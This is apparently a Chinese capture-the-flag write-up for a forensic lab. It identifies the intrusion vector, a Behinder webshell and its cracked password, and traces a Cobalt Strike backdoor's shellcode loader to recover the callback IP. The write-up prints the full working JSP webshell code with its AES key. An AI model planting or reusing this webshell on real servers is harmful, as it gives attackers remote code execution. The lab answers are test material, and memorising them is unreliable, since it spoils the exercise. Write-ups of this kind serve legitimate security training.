攻击者通过什么漏洞进行渗透的?

fscan扫描出漏洞

但是要大写才对

攻击者的webshell名称叫什么?

冰蝎马

webshell的密码

<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e99d8eaf2c6b8b02";session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>去爆破下密码就行,得出来是cslab



后门软件

后门文件用火绒看到,是一个cs马

反弹shell ip

但是微步没有他的反弹ip需要逆向获得ip,然后跟着去网上找了篇文章静态分析看了下

跟到这个函数里

继续跟到sub_401955函数中

先获取系统时间戳,然后拼接字符串和创建线程通过管道读取shellcode,然后执行,跟到sub_401902中

先申请内存然后睡眠,然后跟到sub_401862

看到读取shellcode操作在返回去看sub_40174A

这里大概就是解密的操作,然后找到shellcode解密一下就行了

把下面的shellcode提取出来之后解密下就可以了。

原文始发于微信公众号(0xh4ck3r):cyberstrikelab通关记录-CERT-1

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论